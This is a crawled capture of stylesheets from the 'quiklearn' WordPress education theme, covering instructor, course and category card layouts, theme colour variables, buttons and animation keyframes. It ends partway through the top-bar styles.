.rt-instructor-default .rt-instrucor-social li:hover > a {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.rt-instructor-default .rt-instrucor-social .sub-social li.facebook:hover a {
    background-color: #3b5999;
}
.rt-instructor-default .rt-instrucor-social .sub-social li.twitter:hover a {
    background-color: #55acee;
}
.rt-instructor-default .rt-instrucor-social .sub-social li.linkedin:hover a {
    background-color: #238cc8;
}
.rt-instructor-default .rt-instrucor-social .sub-social li.pinterest:hover a {
    background-color: #bd081c;
}
.rt-instructor-default .rt-instrucor-social .sub-social li.instagram:hover a {
    background-color: #de01d7;
}
.rt-instructor-default .rt-instrucor-social .sub-social li.youtube:hover a {
    background-color: #F70000;
}
.rt-instructor-default .rt-instrucor-social .sub-social {
    position: absolute;
    left: 0;
    transition: all 0.21s cubic-bezier(0.3, 0.02, 0, 0.6);
    transform: scale3d(0, 0, 1);
    transform-origin: 0 0 0;
    visibility: hidden;
    opacity: 0;
    display: flex;
    flex-direction: column;
    transform-origin: top;
}
.rt-instructor-default .rt-instrucor-social li:hover .sub-social {
    padding-top: 10px;
    visibility: visible;
    opacity: 1;
    transform: scaleY(1);
}
.rt-instructor-default .rt-instrucor-social .sub-social li {
    transform: translateY(20px);
    transition: all 0.21s ease-in-out;
    transition-delay: 0s;
    visibility: hidden;
    opacity: 0;
    transform: translateY(-20px);
}
.rt-instructor-default .rt-instrucor-social li:hover .sub-social li {
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}
.rt-instructor-default .rt-title {
    font-size: 24px;
    margin-bottom: 0;
    line-height: 1.4;
}
.rt-instructor-default .rt-title a {
    color: var(--quiklearn-primary-color);
}
.rt-instructor-default .rt-title a:hover {
    color: var(--quiklearn-secondary-color);
}
.rt-instructor-default .rt-designation {
    color: var(--quiklearn-body-color);
    position: relative;
    margin-bottom: 24px;
    padding-bottom: 10px;
}
.rt-instructor-default .meta-list li {
    display: flex;
    column-gap: 9px;
    justify-content: center;
}
.rt-instructor-default .meta-list li i {
    font-size: 14px;
}
.rt-instructor-default .rt-instructor-item .rt-img {
    text-align: center;
    padding-top: 10px;
}
/*layout 01*/
.rt-instructor-1 .rt-instructor-item {
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    background: var(--quiklearn-grey-color-1);
}
.rt-instructor-1 .rt-instructor-item .rt-content {
    text-align: center;
    padding: 30px 35px;
    background-color: var(--quiklearn-grey-color-4);
}
.rt-instructor-1 .rt-instructor-item ul.meta-list {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 20px;
}
.rt-instructor-1 .rt-designation::before {
    content: "";
    position: absolute;
    width: 50px;
    height: 3px;
    background: #D9D9D9;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.rt-instructor-1 .rt-instructor-item .rt-img {
    overflow: hidden;
}
.rt-instructor-1 .rt-instructor-item .rt-img img {
    transition: all 0.4s ease-in-out;
}
.rt-instructor-1 .rt-instructor-item:hover .rt-img img {
    transform: scale(1.15);
}
/*layout 02*/
.rt-instructor-2 .rt-instructor-item {
    border: 1px solid var(--quiklearn-border-color);
    background-color: var(--quiklearn-grey-color-1);
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    display: flex;
    align-items: center;
    column-gap: 12px;
}
.rt-instructor-2 .rt-img {
    position: relative;
    width: 210px;
}
.rt-instructor-2 .rt-title a {
    color: var(--quiklearn-secondary-color);
}
.rt-instructor-2 .rt-title a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-instructor-2 .rt-designation {
    color: var(--quiklearn-primary-color);
    padding-bottom: 0;
}
.rt-instructor-2 .rt-instructor-item .rt-img {
    padding-top: 30px;
}
.rt-instructor-2 .meta-list li {
    justify-content: left;
}
@media(max-width: 1199px) {
    .rt-instructor-2 .rt-img {
        max-width: 160px;
    }
}
@media(max-width: 375px) {
    .rt-instructor-2 .rt-img {
        max-width: 120px;
    }
    .rt-instructor-2 .rt-designation {
        margin-bottom: 15px;
    }
}
/*layout 03*/
.rt-instructor-3 .rt-instructor-item {
    border: 1px solid var(--quiklearn-border-color);
    background-color: var(--quiklearn-grey-color-1);
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}
.rt-instructor-3 .rt-instructor-item:hover .rt-title a {
    color: var(--quiklearn-white-color);
}
.rt-instructor-3 .rt-designation {
    margin-bottom: 0;
    padding-bottom: 0;
    transition: all 0.4s ease-in-out;
}
.rt-instructor-3 .rt-instructor-item:hover .rt-designation {
    margin-bottom: 10px;
    color: var(--quiklearn-white-color);
}
.rt-instructor-3 .rt-content {
    position: relative;
    margin: 0 30px;
    height: 105px;
}
.rt-instructor-3 .content-wrap {
    background: #fff;
    border-radius: 10px;
    position: absolute;
    width: 100%;
    min-height: 75px;
    bottom: 30px;
    text-align: center;
    transition: 0.5s ease-in-out;
}
.rt-instructor-3 .content-wrap::before {
    content: "";
    position: absolute;
    border-bottom: 15px solid var(--quiklearn-white-color);
    border-left: 125px solid transparent;
    border-right: 125px solid transparent;
    top: -14px;
    width: 0;
    left: 0;
    right: 0;
    margin: auto;
    transition: 0.5s ease-in-out;
}
.rt-instructor-3 .rt-instructor-item:hover .content-wrap::before {
    border-bottom: 15px solid var(--quiklearn-primary-color);
}
.rt-instructor-3 .rt-instructor-item:hover .content-wrap {
    min-height: 145px;
    background-color: var(--quiklearn-primary-color);
}
.rt-instructor-3 .meta-list {
    position: absolute;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transition: 0.5s ease-in-out;
    z-index: -1;
}
.rt-instructor-3 .rt-instructor-item:hover .meta-list {
    opacity: 1;
    visibility: visible;
    color: var(--quiklearn-white-color);
    z-index: 0;
}
@media(min-width: 992px) and (max-width: 1199px) {
    .rt-instructor-3 .rt-content {
        margin: 0 12px;
    }
    .rt-instructor-3 .content-wrap::before {
        border-left: 98px solid transparent;
        border-right: 98px solid transparent;
    }
}
@media(max-width: 345px) {
    .rt-instructor-3 .rt-content {
        margin: 0 12px;
    }
}
/* 04. Course */
.rt-course-default ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.rt-course-default .rt-thumbnail {
    position: relative;
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 18px;
}
.rt-course-default .rt-thumbnail img {
    width: 100%;
    transition: all 0.21s ease-in-out;
}
.rt-course-default .rt-course-box:hover .rt-thumbnail img {
    transform: scale(1.07);
}
.rt-course-default .rt-course-cat {
    display: inline-flex;
    column-gap: 5px;
    position: absolute;
    top: 12px;
    left: 12px;
}
.rt-course-default .rt-course-cat a {
    display: inline-block;
    color: var(--quiklearn-body-color);
    background: var(--quiklearn-white-color);
    border-radius: 5px;
    font-size: 15px;
    padding: 2px 12px 3px;
    line-height: 1.4;
}
.rt-course-default .rt-course-cat a:hover {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.rt-course-default .rt-course-box {
    background: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    padding: 24px;
}
.rt-course-default .rt-course-meta {
    display: flex;
    flex-wrap: wrap;
    column-gap: 12px;
    font-size: 15px;
    margin-bottom: 10px;
    padding: 0;
}
.rt-course-default .rt-course-meta li {
    display: flex;
    align-items: center;
    column-gap: 6px;
}
.rt-course-default .rt-course-meta li i {
    line-height: 1;
}
.rt-course-default .rt-course-meta .icon-quiklearn-heart {
    cursor: pointer;
}
.rt-course-default .rt-course-meta .icon-quiklearn-heart:before {
    font-size: 14px;
}
.rt-course-default .rt-course-meta .icon-quiklearn-heart.on:before {
    color: var(--quiklearn-primary-color);
}
.rt-course-default .rt-course-meta .rt-wishlist-icon span.ajaxload_wishlist:before {
	content: "\f110";
	color: var(--quiklearn-body-color);
    font-family: "Font Awesome 5 Free";
    font-size: 12px;
    font-weight: 600;
    animation: 2s linear 0s normal none infinite running fa-spin;
}
/*course default*/
.rt-course-default .rt-title {
    font-size: 20px;
    line-height: 1.4;
    margin-bottom: 10px;
}
.rt-course-default .rt-title a {
    color: var(--quiklearn-heading-color);
}
.rt-course-default .rt-title a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-course-default .rt-author a {
    color: var(--quiklearn-body-color);
    font-size: 15px;
}
.rt-course-default .rt-author a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-course-default .rt-description {
    margin-bottom: 18px;
}
.rt-course-default .rt-footer-meta {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.rt-course-default .rt-price {
    font-size: 20px;
    font-weight: 600;
    color: var(--quiklearn-heading-color);
}
.rt-course-default .rt-price ins {
    background-color: transparent;
}
.rt-course-default .rt-price del {
    font-size: 16px;
    font-weight: 500;
    margin-right: 5px;
    color: var(--quiklearn-meta-color);
    line-height: 1;
}
/*course 02*/
.rt-course-2 .rt-course-box {
    background-color: var(--quiklearn-grey-color-1);
    border: none;
}
.rt-course-2 .rt-author {
    margin-bottom: 5px;
}
.rt-course-2 .rt-author img {
    border-radius: 100%;
    margin-right: 10px;
}
/*course 03*/
.rt-course-3 .rt-price {
    color: var(--quiklearn-primary-color);
}
.rt-course-3 .rt-course-cat-rating {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 10px;
}
.rt-course-3 .rt-course-cat-rating .rt-course-cat {
    position: unset;
}
.rt-course-3 .rt-course-cat-rating .rt-course-cat a {
    border: 1px solid var(--quiklearn-border-color);
}
.rt-course-3 .rt-author {
    margin-bottom: 14px;
}
.rt-course-3 .rt-author img {
    border-radius: 100%;
    margin-right: 10px;
}
.rt-course-3 .rt-course-meta {
    column-gap: 18px;
    margin-bottom: 0;
}
/*course 04*/
.rt-course-grid-view .rt-course-4 .rt-course-box {
    padding: 0;
}
.rt-course-grid-view .rt-course-4 .rt-content-wrap {
    padding: 0 24px 24px;
}
.rt-course-grid-view .rt-course-4 .rt-thumbnail {
    border-radius: 10px 10px 0 0;
}
.rt-course-4 .rt-content-wrap {
    position: relative;
}
.rt-course-4 .rt-course-cat {
    top: 16px;
    left: -4px;
}
.rt-course-4 .rt-price {
    color: var(--quiklearn-primary-color);
    margin-bottom: 12px;
}
.rt-course-4 .rt-course-meta {
    position: relative;
    border-top: 1px solid var(--quiklearn-border-color);
    justify-content: space-between;
    margin-bottom: 0;
    margin-top: 15px;
    padding-top: 15px;    
}
.rt-course-4 .rt-course-meta:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 1px;
    width: 0;
    background-color: var(--quiklearn-primary-color);
    transition: width 0.5s ease-in-out;
}
.rt-course-4 .rt-course-box:hover .rt-course-meta:after {
    width: 100%;
}
.rt-course-4 .rt-author {
    position: absolute;
    right: 30px;
    top: -42px;
    z-index: 1;
}
.rt-course-4 .rt-author img {
    width: 50px;
    border-radius: 100%;
    border: 3px solid var(--quiklearn-white-color);
}
/* 05. Course Cat */
.rt-course-category .rt-cat-title {
    font-size: 20px;
    margin-bottom: 0;
    line-height: 1.4;
}
.rt-course-category .rt-cat-title a {
    color: var(--quiklearn-heading-color);
}
.rt-course-category .rt-cat-title a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-course-category .rt-course-count {
    display: inline-block;
    color: var(--quiklearn-body-color);
    margin-top: 0;
    transition: all 0.21s ease-in-out;
}
.rt-course-category .rt-media {
    position: relative;
}
.rt-course-category .rt-icon {
    color: var(--quiklearn-white-color);
    background-image: linear-gradient(130deg, #7A66FF 0%, #EBDFFF 115%);
    box-shadow: 0px 4px 20px #d0d0d0;
    border-radius: 100%;
    font-size: 34px;
    width: 70px;
    height: 70px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    transition: all 0.41s ease-in-out;
}
.rt-course-category .rt-icon svg {
    border-radius: 100%;
    width: 42px;
    height: 42px;
}
.rt-course-category .rt-img img {
    border-radius: 100%;
    width: 70px;
}
.rt-course-category .rt-cat-item:hover .rt-icon {
    transform: scale(1.1);
}
.rt-course-category .rt-cat-item:hover .rt-icon i, 
.rt-course-category .rt-cat-item:hover .rt-icon svg {
    animation: toBottomFromTop 0.8s forwards;
}
.rt-course-category .rt-cat-item:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 25px;
    height: 25px;
    border-radius: 10px;
    background: var(--quiklearn-secondary-color);
    visibility: hidden;
    opacity: 0;
    transition: all 0.31s ease-in-out;
    z-index: -1;
}
/*hover*/
.rt-course-category .rt-cat-item:hover:before {
    width: 100%;
    height: 100%;
    opacity: 1;
    visibility: visible;
}
.rt-course-category .rt-cat-item:hover .rt-icon {
    box-shadow: unset;
}
.rt-course-category .rt-cat-item:hover .rt-cat-title a {
    color: var(--quiklearn-white-color);
}
.rt-course-category .rt-cat-item:hover .rt-course-count {
    color: var(--quiklearn-white-color);
}
.rt-course-category .rt-cat-item {
    position: relative;
    border-radius: 10px;
    display: flex;
    align-items: center;
    gap: 18px;
    z-index: 0;
    overflow: hidden;
    transition: all 0.21s ease-in-out;
}
/*style 01*/
.rt-course-cat-1 .rt-cat-item {
    background: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    padding: 35px 32px;
}
.rt-course-cat-1 .course-icon-shape {
    position: absolute;
    left: -6px;
    top: 0;
    z-index: -1;
    transition: all 0.21s ease-in-out;
}
.rt-course-cat-1 .course-content-shape .shape {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: -1;
    transition: all 0.21s ease-in-out;
}
.rt-course-cat-1 .rt-cat-item:hover .shape  {
    opacity: 0.4;
}
/*style 02*/
.rt-course-cat-2 .rt-cat-item {
    background: var(--quiklearn-grey-color-1);
    padding: 14px 14px 14px 25px;
}
/*style 03*/
.rt-course-cat-3 .rt-cat-item {
    background: var(--quiklearn-grey-color-1);
    padding: 35px 32px;
    flex-direction: column;
    gap: 30px;
}
.rt-course-cat-3 .course-icon-shape {
    position: absolute;
    left: 0;
    z-index: -1;
    bottom: -13px;
    transition: all 0.21s ease-in-out;
}
.rt-course-cat-3 .course-content-shape .shape {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: -1;
    transition: all 0.21s ease-in-out;
}
.rt-course-cat-2 .rt-cat-item:hover .shape  {
    opacity: 0.4;
}

--- FILE ---
content_type: text/css
request_url: https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/style.css?ver=1769994600
body_size: 35978
content:
:root {
	--quiklearn-body-color: #4f536c;
	--quiklearn-body-bg-color: #ffffff;
	--quiklearn-primary-color: #543ee8;
    --quiklearn-secondary-color: #241442;
    --quiklearn-border-color: #e8e8e8;
    --quiklearn-meta-color: #9d9cae;
	--quiklearn-rating-color: #ffcd1f;
	--quiklearn-banner-color: #faf9f6;
    --quiklearn-heading-color: #241442;
    --quiklearn-footer-color: #9d9cae;

	--quiklearn-white-color: #ffffff;
	--quiklearn-black-color: #110e19;
	--quiklearn-grey-color-1: #f8f8f8;  
	--quiklearn-grey-color-2: #f4f3ff;  
	--quiklearn-grey-color-3: #f7f7fb;
	--quiklearn-grey-color-4: #f3f3f3;

	--quiklearn-primary-rgb: 84, 62, 232;
	--quiklearn-secondary-rgb: 36, 20, 66;
	--quiklearn-heading-rgb: 36, 20, 66;
}
/*-------------------------------------    
CSS INDEX
===================================
#. Defaults
#. Buttons
#. Topbar Layout
#. Header Logo
#. Main Navigation
#. Submenu
#. Mega Menu
#. Header Icons
#. Header Search
#. Header Sticky
#. Header Layout 1
#. Header Layout 2
#. Header Layout 3
#. Header Layout 4
#. Transparent Header
#. Header Right Menu
#. Preloader css
#. Footer - Scroll to top
#. Widgets - Footer Widgets
#. Widgets - Sidebar
#. Banner
#. Contents
#. Single Content
#. Comments
#. Admin Author
#. Default Blog layout
#. Swiper Slider
#. Related Post
#. Pagination
#. Error 404
#. Fluent form
#. Gutenberg Support
#. LearnPress
	01. Profile
	02. LearnPress Widgets
	03. LearnPress Single
	04. LearnPress Single Tab
#. Event Archive
#. Event Single
#. Speaker Archive
#. Speaker Single
#. Woocommerce
#. Zoom Meeting

---------------------------------------*/
/*-------------------------------------
#. Defaults
---------------------------------------*/
body {
	font-family: 'Outfit', sans-serif;
	font-size: 16px;
	font-weight: 400;
	line-height: 28px;
	color: var(--quiklearn-body-color);
	background-color: var(--quiklearn-body-bg-color);
	height: 100%;
	vertical-align: baseline;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
	overflow-x: hidden;
}
.floatleft {
	float: left;
}
.floatright {
	float: right;
}
.alignleft {
	float: left;
	margin-bottom: 15px;
	margin-right: 25px;
	margin-top: 10px;
}
.alignright {
	float: right;
	margin-left: 25px;
	margin-bottom: 15px;
	margin-top: 10px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 15px;
}
a {
	color: var(--quiklearn-primary-color);
	text-decoration: none;
}
a:hover {
	color: var(--quiklearn-secondary-color);
	text-decoration: none;
	outline: 0 none;
}
a:focus {
	outline: 0px solid;
	text-decoration: none;
	outline: 0 none;
}
a:active {
	text-decoration: none;
	outline: 0 none;
}
img {
	max-width: 100%;
	height: auto;
}
.fix {
	overflow: hidden;
}
p {
	margin: 0 0 20px 0;
}
h1,h2,h3,h4,h5,h6 {
	font-family: 'Outfit', sans-serif;
	margin: 0 0 20px 0;
	color: var(--quiklearn-heading-color);
}
h1 {
	font-size: 44px;
	font-weight: 600;
	line-height: 54px;
}
h2 {
	font-size: 36px;
	font-weight: 600;
	line-height: 42px;
}
h3 {
	font-size: 28px;
	font-weight: 600;
	line-height: 36px;
}
h4 {
	font-size: 22px;
	font-weight: 600;
	line-height: 28px;
}
h5 {
	font-size: 18px;
	font-weight: 600;
	line-height: 24px;
}
h6 {
	font-size: 14px;
	font-weight: 600;
	line-height: 18px;
}
.clear {
	clear: both;
}
.clear:after {
	clear: both;
	content: "";
	display: block;
}
ul {
	list-style: disc inside none ;
	margin: 0 0 20px 0;
}
#wrapper {
	overflow: hidden;
	transition: all 0.5s ease-out;
}
hr,
.elementor hr {
	background-color: #e5e5e5;
}

* {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
button:focus,
.submit-btn:focus {
	outline: none;
}
.modal-backdrop {
	display: none;
}
.rtcl-report-modal {
	background-color: rgba(0, 0, 0, 0.5);
}
.modal-content {
	border: none;
    border-radius: 6px;
    box-shadow: 0 0 30px rgba(0,0,0,0.07);
}
.modal-content .close {
	position: absolute;
    top: 0;
    right: 0;
    border-radius: 0 4px 0 0;
	cursor: pointer;
    padding: 3px;
    height: 34px;
    width: 34px;
    line-height: 1;
    font-size: 20px;
    background: var(--quiklearn-primary-color);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--quiklearn-white-color);
}
.mfp-bg {
	background-color: var(--quiklearn-black-color);
	opacity: 0.7;
}
.mfp-fade .mfp-content {
  	transform: translateY(-65px);
  	transition: all 1s ease-out;
}
.mfp-fade.mfp-ready .mfp-content {
 	transform: translateY(0);
}
.mfp-iframe-scaler iframe {
    box-shadow: unset;
    background: transparent;
	border-radius: 10px;
}
.mfp-close-btn-in .mfp-close {
    background-color: transparent;
}
@media (min-width: 576px) {
	.modal-dialog {
		margin: 70px auto 0;
	}
}
/*for theme only*/
.primary-color {
	color: var(--quiklearn-primary-color);
}
.secondary-color {
	color: var(--quiklearn-secondary-color);
}
#page .content-area {
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
	transition: all ease 0.31s;
}
.visibility-h {
	visibility: hidden;
}
.rt-grid-item {
    display: block;
    float: left;
    clear: both;
}
@media (min-width: 992px) and (max-width: 1400px ) {
	.container, 
	.container-lg, 
	.container-md, 
	.container-sm, 
	.container-xl {
	    max-width: 1390px;
	}
}
.blend img {
  filter: brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg ) !important;
}
.quiklearn-sitemap li a {
	color: var(--quiklearn-body-color);
}
.quiklearn-sitemap li a:hover {
	color: var(--quiklearn-primary-color);
}
.number-counter {
  counter-reset: post-counter;
}
.responsive-image-fit img {
	width: 100%;
}
/*-------------------------------------
#. Buttons
---------------------------------------*/
.btn-common i {
	font-size: 11px;
    margin-left: 12px;
}
/*style 1*/
a.button-style-1 {
	position: relative;
	background: var(--quiklearn-white-color);
	color: var(--quiklearn-primary-color);
	box-shadow: 0 0 6px rgba(0,0,0,0.02);
	border-radius: 50px;
	font-size: 16px;
	font-weight: 500;
	padding: 16px 30px;
	line-height: 1.4;
	transition: all 0.4s ease;
	display: inline-flex;
	align-items: center;
	letter-spacing: 0.2px;
	overflow: hidden;
	z-index: 1;
}
a.button-style-1:hover {
	color: var(--quiklearn-white-color);
}
a.button-style-1:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
a.button-style-1:after {
    content: "";
    position: absolute;
    top: 0%;
    right: 0%;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
a.button-style-1:hover:before, 
a.button-style-1:hover:after {
    width: 100%;
}
/*button style 2*/
a.button-style-2 {
	position: relative;
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	font-size: 16px;
	font-weight: 500;
	letter-spacing: 0.2px;
	border-radius: 50px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	padding: 16px 30px;
	line-height: 1.4;
	overflow: hidden;
	z-index: 1;
}
a.button-style-2:hover {
	color: var(--quiklearn-white-color);
}
a.button-style-2:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
a.button-style-2:after {
    content: "";
    position: absolute;
    top: 0%;
    right: 0%;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
a.button-style-2:hover:before, 
a.button-style-2:hover:after {
    width: 100%;
}
/*button style 3*/
a.button-style-3 {
	position: relative;
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-primary-color);
	font-size: 16px;
	font-weight: 500;
	letter-spacing: 0.2px;
	border-radius: 50px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	padding: 16px 30px;
	line-height: 1.4;
	overflow: hidden;
	transform: perspective(1px) translateZ(0);
	z-index: 1;
}
a.button-style-3:hover {
	color: var(--quiklearn-white-color);
}
a.button-style-3:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
a.button-style-3:after {
    content: "";
    position: absolute;
    top: 0%;
    right: 0%;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
a.button-style-3:hover:before, 
a.button-style-3:hover:after {
    width: 100%;
}
/*button style 4*/
a.button-style-4 {
	position: relative;
	background: transparent;
	border: 1px solid var(--quiklearn-border-color);
	color: var(--quiklearn-white-color);
	border-radius: 0;
	font-size: 16px;
	font-weight: 500;
	padding: 14px 22px;
	line-height: 1.4;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	letter-spacing: 0.2px;
	overflow: hidden;
	z-index: 1;
}
a.button-style-4:hover {
	color: var(--quiklearn-primary-color);
}
a.button-style-4::before {
    display: block;
    content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
	height: 0;
	border-radius: 50% 50% 0 0/75% 75% 0 0;
	transition: height .35s ease-in-out;
	background: var(--quiklearn-white-color);
}
a.button-style-4:hover::before {
    height: 400%;
}
/*style 5*/
a.button-style-5 {
	position: relative;
	background: #2a2a2c;
	color: var(--quiklearn-white-color);
	border-radius: 0;
	font-size: 16px;
	font-weight: 500;
	padding: 14px 22px;
	line-height: 1.4;
	transition: all 0.4s ease;
	display: inline-flex;
	align-items: center;
	letter-spacing: 0.2px;
	overflow: hidden;
	z-index: 1;
}
a.button-style-5::before {
    display: block;
    content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
	height: 0;
	border-radius: 50% 50% 0 0/75% 75% 0 0;
	transition: height .35s ease-in-out;
	background-color: var(--quiklearn-primary-color);
}
a.button-style-5 i {
	color: var(--quiklearn-primary-color);
	transition: all ease 0.31s;
}
a.button-style-5:hover,
a.button-style-5:hover i {
	color: var(--quiklearn-white-color);
}
a.button-style-5:hover::before {
    height: 400%;
}
/*play button style*/
.play-btn-primary,
.play-btn-white {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	position: relative;
	transition: all 0.3s ease;
}
/*primary*/
.play-btn-primary {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: var(--quiklearn-primary-color);
    color: #fff;
    font-size: 20px;
}
.play-btn-primary::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: block;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    border: 1px solid var(--quiklearn-primary-color);
    animation: pulse-border 1500ms ease-out infinite;
    z-index: -1;
}
.play-btn-primary::after {
    content: "";
    position: absolute;
    z-index: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: block;
    width: 74px;
    height: 74px;
    border-radius: 50%;
    border: 1px solid var(--quiklearn-primary-color);
    animation: pulse-border 1500ms ease-out infinite;
    z-index: -1;
}
.play-btn-primary:hover {
    background-color: var(--quiklearn-secondary-color);
    color: var(--quiklearn-primary-color);
}
/*white*/
.play-btn-white {
	width: 60px;
	height: 60px;
	border-radius: 50%;
	background-color: var(--quiklearn-white-color);
	color: var(--quiklearn-primary-color);
	font-size: 20px;
}
.play-btn-white::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: block;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    border: 1px solid var(--quiklearn-white-color);
    animation: pulse-border 1500ms ease-out infinite;
    z-index: -1;
}
.play-btn-white::after {
    content: "";
    position: absolute;
    z-index: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: block;
    width: 74px;
    height: 74px;
    border-radius: 50%;
    border: 1px solid var(--quiklearn-white-color);
    animation: pulse-border 1500ms ease-out infinite;
    z-index: -1;
}
.play-btn-white:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
/*default animation*/
@keyframes toBottomFromTop {
  	49% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
  	}
  	50% {
		opacity: 0;
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
  	}
  	51% {
		opacity: 1;
  	}
}

@keyframes pulse-border {
    0% {
      	transform: translateX(-50%) translateY(-50%) translateZ(0) scale(0.8);
      	opacity: 1;
    }
    100% {
      	transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.1);
      	opacity: 0;
    }
}

@-webkit-keyframes marquee_left {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@keyframes marquee_left {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@-webkit-keyframes marquee_right {
    0% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    100% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }
}
@keyframes marquee_right {
    0% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    100% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }
}

@-webkit-keyframes toRightFromLeft {
    49% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    51% {
        opacity: 1;
    }
}
@keyframes toRightFromLeft {
    49% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    51% {
        opacity: 1;
    }
}
/*-------------------------------------
#. Topbar Layout
---------------------------------------*/
.header-top-bar {
	background-color: var(--quiklearn-white-color);
	color: var(--quiklearn-body-color);
	border-bottom: 1px solid var(--quiklearn-border-color);
	position: relative;
	z-index: 1;
}
.header-top-bar .top-bar-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.header-top-bar .tophead-right,
.header-top-bar .tophead-left {
	display: inline-flex;
	align-items: center;
	position: relative;
	font-size: 15px;
}
.header-top-bar ul {
	display: inline-flex;
	align-items: center;
}
.header-top-bar ul li {
	position: relative;
	font-size: 15px;
	line-height: 1.4;
}
.header-top-bar ul li a {
	color: var(--quiklearn-body-color);
}
.header-top-bar ul li a:hover {
	color: var(--quiklearn-primary-color);
}
.header-top-bar .tophead-social {
	overflow: hidden;
}
.header-top-bar .tophead-social li {
	display: inherit;
}
.header-top-bar .tophead-social li a {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 12px 0;
	font-size: 17px;
	width: 45px;	
	border-right: 1px solid var(--quiklearn-border-color);
}
.header-top-bar .tophead-social li:first-child:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    z-index: 1;
    height: 100%;
    width: 1px;
    background-color: var(--quiklearn-border-color);
}
.header-top-bar .tophead-social li i {
	line-height: 1.4;
}
.header-top-bar .tophead-social li a:hover i {
    animation: toRightFromLeft 0.5s forwards;
}
.header-top-bar .top-address i {
	color: var(--quiklearn-primary-color);
	padding-right: 5px;
	font-size: 18px;
